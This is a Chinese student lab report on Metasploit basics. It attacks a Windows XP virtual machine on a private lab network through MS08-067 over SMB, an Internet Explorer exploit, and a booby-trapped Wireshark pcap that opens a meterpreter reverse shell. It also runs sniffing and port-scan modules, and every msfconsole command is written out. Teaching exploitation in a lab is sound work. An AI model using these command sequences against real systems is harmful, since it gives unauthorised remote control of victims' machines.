《网络对抗技术》——Exp6 MSF应用基础

一、实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

1.4 成功应用任何一个辅助模块。

二、问题回答

2.1.基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

exploit:渗透攻击模块,可以根据安全漏洞或是配置上的弱点对目标进行攻击,并将攻击载荷植入,然后获得该目标的系统访问权的代码组件。

payload:也就是上述植入的攻击载荷,在渗透成功后可以使目标系统运行一段代码,一般用以控制目标系统的会话连接,其本质也是利用shellcode进行攻击。

encode:对payload进行编码,使用多种编码方式和编码手段改变payload的代码特征。

三、实践过程

实验准备:





查看两台机子的ip地址:

攻击机ip(kali的ip):192.168.112.129

靶机的ip(winXP的ip):192.168.112.130



然后让两台机子互相ping一下,确保可以ping通。





1、一个主动攻击实践

ms08_067_netapi

-

ms08_067漏洞是著名的远程溢出漏洞。攻击者发送恶意资料到受害机默认开放的SMB服务端口445,通过MSRPC接口调用server服务的一个函数,并破坏程序的栈缓存区,获得远程代码执行权限,从而完全控制主机。

-

攻击机试探靶机是否存在此漏洞 sudo nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.232.132

- 攻击机打开MSF

sudo msfconsole

search ms08-067

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp

set RHOSTS 192.168.112.130

set LHOST 192.168.112.129

exploit

- 攻击失败,显示session创建失败

- 解决方案:将winXP中的系统的时间设置成美国,地区设置成美国,重启两台虚拟机,然后再exploit前加一句set target 34。



2、一个针对浏览器的攻击

ms10_018_ie_behaviors

use exploit/windows/browser/ms10_018_ie_behaviors

set payload windows/meterpreter/bind_tcp

set RHOST 192.168.112.130

set target 0



exploit



- 在靶机中打开IE浏览器,将上图标出的url复制到浏览器中,会发现,过了一会IE窗口直接关闭了

- 然后再次打开IE,并输入这个网址(这次没有关闭),打开百度进行对比

- 回到kali中观察,发现得到了部分靶机的信息



3、一个针对客户端的攻击

Wireshark

- 靶机:Windows XP

- 攻击机:Kali

- 在XP虚拟机中安装wireshark(版本wireshark1.4.2)(这里可以用共享文件夹,在主机上下好1.4.2版本的安装文件,注意一定要是32位的)

- 在kali中生成利用漏洞的pcap文件

sudo msfconsole

search wireshark

use exploit/windows/fileformat/wireshark_packet_dect

set payload windows/meterpreter/reverse_tcp

show options

set LHOST 192.168.112.129

set LPORT 1313

set FILENAME br.pcap

exploit



- 将生成的pcap文件复制到XP虚拟机中(这里我是先把root文件夹的该文件放在了用户的文件夹里,再通过共享文件夹导入主机里,在用和XP的共享文件夹放入XP虚拟机里)



- 在Kali中开启监听,并在靶机中用Wireshark打开文件

sudo msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

show options

set LHOST 192.168.112.129

set LPORT 1313

exploit

- 攻击成功



4、成功应用一个辅助模块

sniffer嗅探

- 靶机:Windows XP

- 攻击机:Kali

- Kali打开MSF

use auxiliary/sniffer/psnuffle

show options

run

- 在靶机中启动浏览器就可以查看到嗅探器捕获的记录

使用PortScan进行端口扫描

use auxiliary/scanner/portscan/tcp

show options

set rhosts 192.168.112.130

exploit

四、实验总结

1.离实战还缺些什么技术或步骤?

首先最重要的是获取靶机的ip,没有办法获取靶机的ip一切都是免谈,获取靶机ip后,你还需要先通过一些基础的攻击去获取靶机具体的系统信息,这样才可以在后面的攻击里,像是因为知道靶机是windowsXP3,所以第一部分用target 34,而不是别的。

其次是你需要考虑到靶机是否存在该漏洞,像是windowsXP都是很早以前的系统了,其漏洞数量相比于现在的系统肯定是多很多的,所以需要先找到靶机的漏洞才能针对性攻击。

最后是在那些诱导打开文件或是网页实现攻击的方式里,需要先让靶机的控制者去进行相应操作才能完成攻击,所以需要进行社会工程学的一些手段进行攻击去诱导相关的操作发生。

2.遇到的问题(这些在实验步骤里写了,这里就不重复写了)

五、实践心得体会

这次实验是通过msf这个漏洞攻击工具里的一些攻击手段对一些比较老的系统机子(存在很多常见的未修复的漏洞)进行攻击,让我了解到msf这个攻击工具种类繁多的强大的攻击手段,而且根据查询的资料,其也在不断地更新,从而以研究并应对日益增多的漏洞,为漏洞自动化探测和及时检测系统漏洞提供了有力保障。本次实验过程中也遇到了一些问题,但是在相关资料和同学的讨论下,也是解决了大部分,但是仍然存在像是端口占用后更改端口无效,winXP无法直接下载软件等问题,不过也可以绕过去,总之,整体上的过程是顺利的,也学到了很多。